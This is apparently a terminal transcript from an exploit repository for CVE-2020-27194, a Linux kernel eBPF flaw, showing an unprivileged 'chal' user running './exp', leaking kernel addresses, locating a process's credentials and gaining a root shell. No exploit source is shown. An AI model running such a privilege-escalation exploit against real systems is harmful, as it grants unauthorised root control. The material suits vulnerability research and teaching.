 /CVE-2020-27194-ebpf $ uname -a
Linux (none) 5.9.0-rc6+ #16 SMP Sun Nov 1 23:04:49 EST 2020 x86_64 GNU/Linux
/CVE-2020-27194-ebpf $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/CVE-2020-27194-ebpf $ ./exp
ctrl_mapfd:3, exp_mapfd:4
[+] leak array_map_ops:0xFFFFFFFF82017B40
[+] leak kernel_base addr:0xFFFFFFFF81000000
[+] leak exp_map_elem addr:0xFFFF88801FA2C110
[+] found init_pid_ns in __kstrtab_init_pid_ns
[+] --init_pid_ns_str addr : 0xffffffff8232d147
[+] found init_pid_ns_ptr in __ksymtab_init_pid_ns
[+] --init_pid_ns_ptr addr : 0xffffffff82449380
[+] idr_base addr: 0xffffffff82449398, value: 0x0
[+] pid = 89
[+] &ns->idr, &idr->idr_rt, root: 0xffffffff82449388
[+] root->xa_head: 0xffff88801e060492
[+] -- parent: 0xffff88801e060490
[+] -- shift: 0x6, offset: 0x1
[+] -- node: 0xffff88801e06024a
[+] -- parent: 0xffff88801e060248
[+] -- shift: 0x0, offset: 0x19
[+] -- node: 0xffff88801f91a280
[+] first: 0xffff88801dbf5e40
[+] comm: 0x707865
[+] cred: 0xffff88801fa0c0c0
[+] you got root!
/CVE-2020-27194-ebpf # id
uid=0(root) gid=0(root) groups=1000(chal)
/CVE-2020-27194-ebpf # whoami
root